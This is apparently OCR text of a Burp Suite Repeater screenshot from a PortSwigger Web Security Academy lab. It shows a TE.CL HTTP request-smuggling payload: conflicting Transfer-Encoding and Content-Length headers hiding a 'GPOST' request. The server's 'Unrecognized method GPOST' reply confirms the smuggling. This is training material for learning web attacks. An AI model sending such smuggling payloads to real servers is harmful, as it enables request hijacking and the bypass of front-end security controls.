 Send Cancel < ▾ > ▾ Target: https://0af5000b0398135283c14c05001f0024.web-security-academy.net HTTP/1
Request
Pretty Raw Hex Hackvertor \n
1 POST / HTTP/1.1
2 Host: 0af5000b0398135283c14c05001f0024.web-security-academy.net
3 Cookie: session=bgULwPouTa8C1ZXH5jbk1vfhzORM4wVN
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Brave";v="113", "Chromium";v="113", "Not-A.Brand";v="24"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/113.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8
11 Sec-Gpc: 1
12 Accept-Language: en-GB,en;q=0.8
13 Sec-Fetch-Site: cross-site
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: https://portswigger.net/
18 Accept-Encoding: gzip, deflate
19 Content-Type: application/x-www-form-urlencoded
20 Transfer-Encoding: chunked
21 Content-Length: 4
22
23 9d
24 GPOST / HTTP/1.1
25 Host: 0af5000b0398135283c14c05001f0024.web-security-academy.net
26 Content-Type: application/x-www-form-urlencoded
27 Content-Length: 15
28
29 x=1
30 0
31
32
33
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 403 Forbidden
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Connection: close
5 Content-Length: 27
6
7 "Unrecognized method GPOST"
Inspector
Request attributes 2
Protocol HTTP/1 HTTP/2
Name Value
Method POST
Path /
Request query parameters 0
Request body parameters 7
Request cookies 1
Request headers 20
Response headers 4